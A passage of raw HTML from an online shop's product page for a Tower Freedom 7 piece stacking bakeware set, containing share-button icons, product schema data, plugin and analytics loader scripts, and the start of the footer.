  <path d="M13.3158 7.07662C11.0432 7.33655 8.77858 9.22043 8.68511 11.9115C8.62636 13.5546 9.08168 14.7872 10.6079 15.1333C11.2702 13.9363 10.3942 13.6722 10.258 12.8062C9.69857 9.25736 14.2531 6.8372 16.6365 9.31482C18.2856 11.0304 17.2 16.3085 14.5402 15.7599C11.9925 15.236 15.7873 11.0345 13.7537 10.2096C12.1007 9.53919 11.2221 12.2603 12.0059 13.612C11.5466 15.9364 10.5571 18.1267 10.9577 21.0422C12.2569 20.0763 12.6949 18.2266 13.0541 16.2976C13.707 16.7039 14.0555 17.1267 14.8887 17.1923C17.9611 17.4359 19.6769 14.0498 19.2576 10.9264C18.8851 8.15741 16.1879 6.74827 13.3158 7.07662Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Pin</span>
  </a>

    
    <div class="third-party-more" id="share_card_block_12">
      <div class="third-party-arrow third-party-arrow-small">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
      </div>
      <div class="third-party-more-list">
            <a
    target="_blank"
    class="third-party-item"
    data-platform="Line"
    href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-freedom-7-piece-stacking-bakeware-set"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="#3ACE01"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 6.29227C18.5848 6.29227 22.3014 9.27104 22.3014 12.9455C22.3014 14.229 21.8476 15.4274 21.0621 16.4437C21.0232 16.5016 20.9724 16.5655 20.9084 16.6361L20.9035 16.6414C20.6352 16.9627 20.333 17.2644 20.0007 17.5429C17.7051 19.6666 13.9265 22.1951 13.4278 21.805C12.9943 21.4659 14.1419 19.8074 12.8179 19.5314C12.7255 19.5207 12.6334 19.5094 12.5421 19.4964L12.5403 19.4963V19.4962C8.65174 18.9432 5.69873 16.2208 5.69873 12.9455C5.69861 9.27104 9.41531 6.29227 14 6.29227Z" fill="white"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.18392 15.0678H10.8582C11.0963 15.0678 11.2911 14.8728 11.2911 14.6344V14.5983C11.2911 14.3599 11.0963 14.1649 10.8582 14.1649H9.65297V11.4205C9.65297 11.1821 9.45819 10.9871 9.22003 10.9871H9.18392C8.94576 10.9871 8.75098 11.1821 8.75098 11.4205V14.6344C8.75098 14.8728 8.94576 15.0678 9.18392 15.0678ZM19.5585 13.0533V13.0171C19.5585 12.7788 19.3636 12.5838 19.1255 12.5838H17.9203V11.8977H19.1255C19.3636 11.8977 19.5585 11.7027 19.5585 11.4643V11.4282C19.5585 11.1898 19.3636 10.9949 19.1255 10.9949H17.4512C17.213 10.9949 17.0183 11.1898 17.0183 11.4282V14.6421C17.0183 14.8805 17.213 15.0755 17.4512 15.0755H19.1255C19.3636 15.0755 19.5585 14.8805 19.5585 14.6421V14.6059C19.5585 14.3676 19.3636 14.1726 19.1255 14.1726H17.9203V13.4865H19.1255C19.3636 13.4866 19.5585 13.2916 19.5585 13.0533ZM16.3387 14.9386L16.3388 14.9384C16.4189 14.8576 16.4639 14.7483 16.464 14.6345V11.4206C16.464 11.1822 16.2692 10.9873 16.031 10.9873H15.9949C15.7567 10.9873 15.5619 11.1822 15.5619 11.4206V13.3072L13.997 11.2064C13.9223 11.0757 13.7815 10.9873 13.6211 10.9873H13.585C13.3468 10.9873 13.152 11.1822 13.152 11.4206V14.6345C13.152 14.8728 13.3468 15.0679 13.585 15.0679H13.6211C13.8593 15.0679 14.0541 14.8728 14.0541 14.6345V12.7126L15.6302 14.8673C15.6399 14.8824 15.6505 14.8969 15.6619 14.9107L15.662 14.9108C15.7053 14.9699 15.7645 15.0104 15.8306 15.0352C15.8813 15.0562 15.9368 15.0678 15.9948 15.0678H16.0309C16.1015 15.0678 16.1709 15.0505 16.2332 15.0172C16.2765 14.9966 16.313 14.97 16.3387 14.9386ZM12.0735 15.0678H12.1096C12.3478 15.0678 12.5425 14.8728 12.5425 14.6344V11.4205C12.5425 11.1822 12.3478 10.9872 12.1096 10.9872H12.0735C11.8353 10.9872 11.6405 11.1822 11.6405 11.4205V14.6344C11.6405 14.8728 11.8353 15.0678 12.0735 15.0678Z" fill="#3ACE01"/>
  </svg>

    </div>
      <span class="third-party-name body6">Line</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Whatsapp"
    href="https://api.whatsapp.com/send/?text=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-freedom-7-piece-stacking-bakeware-set"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="#00D95F"/>
  <path d="M6.99902 20.4816L8.00349 16.7468C7.19341 15.2919 6.93604 13.5941 7.27861 11.965C7.62117 10.336 8.5407 8.88488 9.86844 7.87803C11.1962 6.87118 12.8431 6.37611 14.5069 6.48367C16.1708 6.59123 17.74 7.29421 18.9266 8.4636C20.1132 9.633 20.8376 11.1904 20.9668 12.8499C21.0961 14.5095 20.6216 16.1599 19.6303 17.4984C18.639 18.8369 17.1976 19.7736 15.5704 20.1366C13.9432 20.4997 12.2394 20.2647 10.7717 19.4749L6.99902 20.4816ZM10.9536 18.0773L11.1869 18.2154C12.25 18.8445 13.4917 19.1048 14.7184 18.9558C15.9451 18.8068 17.0881 18.2569 17.9691 17.3917C18.85 16.5265 19.4196 15.3947 19.589 14.1726C19.7584 12.9505 19.5181 11.7068 18.9055 10.6353C18.293 9.56378 17.3426 8.72466 16.2025 8.24869C15.0623 7.77273 13.7965 7.68665 12.6023 8.00388C11.4081 8.32111 10.3525 9.02382 9.60005 10.0025C8.84762 10.9812 8.44061 12.1809 8.44245 13.4146C8.44145 14.4376 8.72483 15.4408 9.26105 16.3125L9.40737 16.5533L8.84582 18.6379L10.9536 18.0773Z" fill="white"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.6163 14.3734C16.4795 14.2633 16.3194 14.1858 16.148 14.1468C15.9767 14.1078 15.7987 14.1083 15.6276 14.1484C15.3706 14.255 15.2045 14.6577 15.0384 14.859C15.0034 14.9073 14.9519 14.9411 14.8937 14.9542C14.8354 14.9673 14.7744 14.9587 14.722 14.9301C13.781 14.5621 12.9922 13.8873 12.4837 13.0153C12.4404 12.9609 12.4199 12.8918 12.4265 12.8226C12.4331 12.7533 12.4664 12.6894 12.5193 12.6442C12.7046 12.4611 12.8406 12.2343 12.9148 11.9848C12.9313 11.7097 12.8681 11.4356 12.7329 11.1952C12.6283 10.8583 12.4294 10.5583 12.1595 10.3306C12.0203 10.2681 11.8659 10.2472 11.7151 10.2703C11.5642 10.2934 11.4232 10.3596 11.3092 10.4609C11.1113 10.6314 10.9542 10.844 10.8495 11.0832C10.7448 11.3223 10.6951 11.5819 10.7042 11.8427C10.7048 11.9892 10.7234 12.135 10.7595 12.277C10.8514 12.6181 10.9926 12.9439 11.1787 13.2443C11.313 13.4743 11.4596 13.6971 11.6177 13.9115C12.1316 14.6158 12.7776 15.2138 13.5198 15.6723C13.8923 15.9053 14.2904 16.0947 14.7062 16.2369C15.1382 16.4324 15.6151 16.5074 16.0864 16.454C16.3549 16.4135 16.6093 16.3076 16.8272 16.1458C17.0451 15.984 17.2198 15.7713 17.336 15.5262C17.4043 15.3782 17.425 15.2127 17.3953 15.0525C17.3242 14.7248 16.8852 14.5313 16.6163 14.3734Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Whatsapp</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Tumblr"
    href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-freedom-7-piece-stacking-bakeware-set"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        





<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="block_12tum-mask" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
<circle cx="10" cy="10" r="10" fill="#06C755"/>
</mask>
<g mask="url(#block_12tum-mask)">
<rect x="-2" y="-2" width="24" height="24" fill="url(#block_12tum-pattern)"/>
</g>
<defs>
<pattern id="block_12tum-pattern" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#block_12tum-image" transform="scale(0.00444444)"/>
</pattern>
<image id="block_12tum-image" width="225" height="225" xlink:href="[data-uri]"/>
</defs>
</svg>

    </div>
      <span class="third-party-name body6">Tumblr</span>
  </a>

      </div>
    </div>
</share-card>
              </div>
      </product-info>
    </div>
  </div>


  







  <product-modal id="ProductModal-main-product-info" class="product-media-modal media-modal">
    <div
      class="product-media-modal__dialog"
      tabindex="-1"
    >
      <button id="ModalClose-main-product-info" type="button" class="product-media-modal__toggle">
        <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </button>

      <div
        class="product-media-modal__content"
        role="document"
        tabindex="0"
      > 

          



              

    

  <img
    class="global-media-settings
      global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a_550x.jpg?w=800&h=800 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800&h=800 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a_1445x.jpg?w=800&h=800"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6497266356260482090"
  />

      </div>
    </div>
  </product-modal>
      <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tower Freedom 7 Piece Stacking Bakeware Set",
      "url": "https://roov.co.uk/products/tower-freedom-7-piece-stacking-bakeware-set",
        "image": [
          "https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800&h=800"
        ],
      "description": "This Tower Freedom 7 piece bakeware set has all the essentials any avid baker needs in their kitchen. The set includes a baking tray, roasting tray, loaf tin, round tin, square tin, 6 cup muffin tray and wire rack, equipping you with everything you need for making a wide range of baked goods. Each bakeware accessory features a superior Cerasure coating, which is 5 times stronger than your standard non-stick coatings and is easy to clean. The Tower Freedom range offers a compact and unique design, allowing you to neatly stack each tray on top of one another, saving valuable space in your kitchen cupboards. Featuring a carbon steel construction, the material provides even heat distribution so your cakes and loaves are baked with perfect texture and consistency. The 7 piece bakeware set is oven safe up to 230C and has a heat resistant exterior that is less prone to burning and cools down much quicker.Baking tray / roasting tray / loaf tin / round tinSquare tin / 6 cup muffin tray / cooling trayMade of carbon steel for even heat distributionEasy clean non stick Cerasure coatingCompact stacked design for easy storageHeat resistant exteriorOven safe up to 230 degreesHand wash recommended to maintain finish not dishwasher safeColour: Graphite and French grey interiorPackaging Type: Colour Gift Box",
      "brand": {
        "@type": "Brand",
        "name": "Tower"
      },
      "offers": [
            {
              "@type" : "Offer",
                "sku": "444567814",
                "gtin13": "5056032987944",
              "availability" : "http://schema.org/OutOfStock",
              "price" : "38.49",
              "priceCurrency" : "GBP",
              "url": "https://roov.co.uk/products/tower-freedom-7-piece-stacking-bakeware-set?sku=18063507786962871309411950"
            }
      ]
    }
  </script>
</section>

</div>
<div id="shopline-section-product-recommendations" class="shopline-section section"><script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-product-recommendations.js" defer></script>
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-card.css" media="all" />

  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.css" media="print" onload="this.media='all'" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>





<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=16063507786960354726941950&limit=4"
  >
    <h2 class="title4 title-wrapper text-center">
      You may also like
    </h2>
  </product-recommendations>
</div>
</div>
<!-- END content_for_index -->
<!-- CSR_PLUGIN_ASSETS_START -->
<!-- fe0582ce2aeaad2f5f81f913350db378de53fdc8(member-system)(2.7.2) -->
<script data-app-code-start="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/entry.js"></script>
<script data-app-code-end="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'end')</script>
<!-- 7f1fb1f6e8321d69d99c9480bc736d5bd201f027(bundle)(2.0.9) -->
<script data-app-code-start="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer>var __load_sales_cart__=((o,a,f)=>{if(!document.querySelector(`[src="${o}"]`)){var n=5,u=n,b=1e3,l=function(t){var c=document.createElement("script");return t&&Object.keys(t).forEach(function(r){r&&c.setAttribute(r,t[r]===void 0||t[r]===null?"":t[r])}),c},i=function(t,c,r){var e=document.querySelector(`[src="${c}"]`);if(e)return e;var d={crossorigin:"",defer:"",src:c};return t?d.type="module":d.nomodule="",e=l(d),e.onerror=e.onabort=function(){n&&setTimeout(function(){i(t,c,r)},Math.pow(1+u-n,2)*b),e.remove(),n-=1},e.onload=r,document.body.appendChild(e),e};i(!0,o),i(!1,a,function(){window.System?.import?.(f)})}}).bind(this,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");
;__load_sales_cart__();</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/entry.js"></script>
<script data-app-code-end="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'end')</script>
<!-- 955f3c5181e4bcd6eaf2270a7c4028751b790788(sales-notice-plugin)(1.2.5) -->
<script data-app-code-start="CB_955f3c5181e4bcd6eaf2270a7c4028751b790788">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_955f3c5181e4bcd6eaf2270a7c4028751b790788', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/entry.js"></script>
<script data-app-code-end="CB_955f3c5181e4bcd6eaf2270a7c4028751b790788">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_955f3c5181e4bcd6eaf2270a7c4028751b790788', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>
  <script id="block-hdsdk-init">
  ;(function blockHdSdkInit() {
    if (!window.SL_Report) window.SL_Report = {};
    window.SL_Report.skipSelfInit = true;
    window.SL_Report.storeInfo =  {"storeId":"1698667534614","name":"Roov","merchantId":"2018024850","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/1698667534614/1a7edefd430546b8affabbcb8f3614d8.png?w=500\u0026h=200","currency":"GBP","areaCode":"EU","countryCode":"GB","timezone":"Europe/London","timezoneOffset":3600,"status":1,"marketStorageRegion":"us","handle":"roov","storeTags":null,"customerEmail":"info@xbite.co.uk","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"GBP","gtmId":"","domainParseToken":"f2fTw0wR5rU7zCONujHpy7fQ49CziGORx3rbyJFeDe6TWyHtSOQyjazPDgtOTcClYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} 
    window.SL_Report.isHitSunfereGray = false;
    window.SL_Report.storageTypeMap = window.__ENV__.ANALYTICS_UNIFY_CONFIG ? window.__ENV__.ANALYTICS_UNIFY_CONFIG.storageTypeMap : null;
    window.SL_Report.isHitPageDurationGray = false;
  })();
</script>



<script id="shopline-app-bridge">
(function(){if(!window.shoplineAppBridge&&navigator.userAgent.indexOf("SL2ShopperApp")>=0){window.shoplineAppBridge=window.shoplineAppBridge||{};window.shoplineAppReportQueue=[];var shoplineAppReportFnName=["logStatEvent","logGA4Event","logFacebookEvent","setGA4UserProperty","logUnifiedEvent",];window.shoplineAppBridge=new Proxy(window.shoplineAppBridge,{get:function get(target,property,receiver){if(property in target){return Reflect.get(target,property,receiver)}else{return function(){for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key]}var fnName=args[0]||"";var isReportFn=shoplineAppReportFnName.includes(fnName);var result=isReportFn?1:0;return new Promise(function(resolve,reject){window.shoplineAppReportQueue.push({id:new Date().valueOf(),moduleName:property,fnName:fnName,params:args[1]||{},});resolve({result:result,message:"",})})}}},})}})();
</script>



<script id="shopline-pixels-manager-setup">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";function s(n,e,i){if(document.head&&n){let o=document.createElement("script");o.async=!0,e&&(o.onload=e),i&&(o.onerror=i),o.src=n,document.head.appendChild(o)}}function r(n){let i=new URL(window.location.href).searchParams.get(n)||"";return i?sessionStorage.setItem(n,i):i=sessionStorage.getItem(n)||"",i}function l(){if(window.Shopline=window.Shopline||{},window.Shopline.analytics=window.Shopline.analytics||{},window.Shopline.analytics.replayQueue=[],window.Shopline.analytics.publish=function(e,i,o){var t;(t=window.Shopline.analytics.replayQueue)==null||t.push([e,i,o])},window.Shopline.analytics.webPixelsConfigList=[],window.Shopline.analytics.isModernBrowser=true,r("shoplinePixelsDevMode")==="1")s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-dev-2.1-1.8.5.umd.min.js");else{let e=window.Shopline.analytics.webPixelsConfigList;(Array.isArray(e)?e.length:0)>0&&!window.Shopline.designMode&&s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-2.1-1.8.5.umd.min.js")}}function a(){var n;try{l()}catch(e){(n=window.__SL_Track__)==null||n.error("ECDATA",{owner:"ShoplinePixels",msg:"Failed to initialize ShoplinePixels",error:e instanceof Error?e.message:"Unknown Error"})}}a();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="hdsdk-patch">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var w=Object.defineProperty,g=Object.defineProperties;var y=Object.getOwnPropertyDescriptors;var d=Object.getOwnPropertySymbols;var v=Object.prototype.hasOwnProperty,k=Object.prototype.propertyIsEnumerable;var u=(i,t,e)=>t in i?w(i,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):i[t]=e,p=(i,t)=>{for(var e in t||(t={}))v.call(t,e)&&u(i,e,t[e]);if(d)for(var e of d(t))k.call(t,e)&&u(i,e,t[e]);return i},a=(i,t)=>g(i,y(t));var m="1.8.5";var h=m;function l(){var t;let i=e=>{let r={get(s,o){return(...n)=>e.onSpecial(o,n)}};return new Proxy({},{get(s,o){return o===e.specialProp?new Proxy({},r):(...n)=>e.onFallback(o,n)}})};window.SL_Report=a(p({},window.SL_Report),{trackQueue:[],meta:{}}),(t=window.Shopline)!=null&&t.Analytics||(window.Shopline=a(p({},window.Shopline),{Analytics:i({specialProp:"_hdTrack",onSpecial:(e,r)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push(["_hdTrack",e,...r])},onFallback:(e,r)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push([e,...r])}})})),window.HdSdk||(window.HdSdk=i({specialProp:"shopTracker",onSpecial:(e,r)=>{var s,o,n,c;(c=(n=(o=(s=window.Shopline)==null?void 0:s.Analytics)==null?void 0:o._hdTrack)==null?void 0:n[e])==null||c.call(n,...r)},onFallback:(e,r)=>{var s;(s=window.__SL_Track__)==null||s.error("ECDATA",{owner:"HdSdk",msg:`The execution of the ${e} method in hdSdk fails due to an error.`,data:r,error:new Error,sl_uni_version:h})}}))}l();l();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="sl-universal-analytics" async src="https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-2.1-1.8.5.umd.min.js"></script>

<script id="boot-sla">
  ;(function bootSLA() {
    try {
      window.SL_Report.meta._seedThemeState = {
        templateAlias: window.Shopline.uri.alias,
        eventTraceConfig:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[{"id":"AW-10809162606","alias":"Google-Ads"},{"id":"G-QRGBQTQ33R","alias":"Google-Analytics","version":"GA4"}]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"730639427559170"}],"GAAds":[{"alias":"Google-Ads","id":"AW-10809162606","tag":"RoEmCPfehpYZEO72mqIo"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"4S5iCPHehpYZEO72mqIo","scope":"ADD-TO-CART"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"LgeNCPTehpYZEO72mqIo","scope":"VISIT-SETTLE-PAGE"}],"GA":[{"alias":"Google-Analytics","id":"G-QRGBQTQ33R","version":"GA4"}],"GARemarketing":[{"alias":"Google-ReSales","id":"AW-10809162606","useLegacyCode":0,"traceType":1}]}} ,
        routes: {"account_login_url":"/user/signIn","account_recover_url":"/user/passwordNew","account_register_url":"/user/signUp","account_url":"/user/center","account_logout_url":"/user/logout","account_order_list_url":"/user/orders","account_address_new_url":"/user/address/new","company_account_register_url":"/user/company","address_url":"/api/logistics/address/layer/next","all_products_collection_url":"/collections","cart_url":"/cart","cart_add_url":"/cart/add","cart_change_url":"/cart/change","cart_update_url":"/cart/update","cart_count_url":"/cart/count","cart_discount_code_apply_url":"/cart/discount-code/apply","cart_discount_code_remove_url":"/cart/discount-code/remove","product_recommendations_url":"/recommendations/products","predictive_search_url":"/search/suggest","search_url":"/search","collections_url":"/collections-all","root_url":"/","address_next_url":"/api/logistics/ajax-logistics/address/next.js","address_countries_url":"/api/logistics/ajax-logistics/country/list.js","address_country_template_url":"/api/logistics/ajax-logistics/address-template/query.js"},
      };

      window.SL_Report.meta._seedPageObject = {
        search: undefined,
        product: undefined,
        cart: undefined,
        collection: undefined,
        storeInfo:  {"storeId":"1698667534614","name":"Roov","merchantId":"2018024850","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/1698667534614/1a7edefd430546b8affabbcb8f3614d8.png?w=500\u0026h=200","currency":"GBP","areaCode":"EU","countryCode":"GB","timezone":"Europe/London","timezoneOffset":3600,"status":1,"marketStorageRegion":"us","handle":"roov","storeTags":null,"customerEmail":"info@xbite.co.uk","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"GBP","gtmId":"","domainParseToken":"f2fTw0wR5rU7zCONujHpy7fQ49CziGORx3rbyJFeDe6TWyHtSOQyjazPDgtOTcClYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} ,
      };

      window.SL_Report.meta.unescapeHtmlStr = function (str) {
        const div = document.createElement('div');
        div.innerHTML = str;
        return div.textContent || div.innerText;
      }



        window.SL_Report.meta._seedPageObject.product = {
  id: '16063507786960354726941950',
  title: window.SL_Report.meta.unescapeHtmlStr('Tower Freedom 7 Piece Stacking Bakeware Set'),
  type: '',
  collections: [
    {
      id: '12263433567791921290821950',
      title: 'Baking',
    },
    {
      id: '12263566511057498342251950',
      title: 'Tower',
    },
    {
      id: '12263433524729002134761950',
      title: 'Kitchen',
    },
  ],
  variants: [
      {
      id: '18063507786962871309411950',
      sku: '444567814',
      price: 3849,
      options: [],
      },
  ],
}


        window.SL_Report.meta._seedPageObject.cart = {
          total_price: 0,
          items: [
          ],
        }

      window.SL_Report.meta.isInChannelGrayscale = true
      Object.assign(window.Shopline.Analytics, window.SL_Report.meta);
    } catch(e) {
      console.error('failed to boot sla with error', e);
    }
  })();
</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>
    </main>

    <div id="shopline-section-footer" class="shopline-section"><link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-dropdown-menu.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-tips-card.css" />
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-localization-form.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-dropdown-menu.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.js" defer></script>





<style>  .section-footer-padding {
    margin-top: var(--section-vertical-gap);
    padding-top: 40px;
    padding-bottom: 40px;
  }
</style>
<footer class="footer section-footer-padding color-scheme-1">
  <div class="footer__content-top page-width">
    
      
    <div class="footer__blocks-wrapper grid grid-cols-4 grid-cols-1-tablet">
          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Need Help?
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/faq"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    FAQ
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/delivery-payment"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Delivery &amp; Payment
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/refund-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Returns &amp; Refunds
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/contact"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Contact Us
                  </a>
                </li>
            </ul>
          </footer-menu>




          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Roov.co.uk
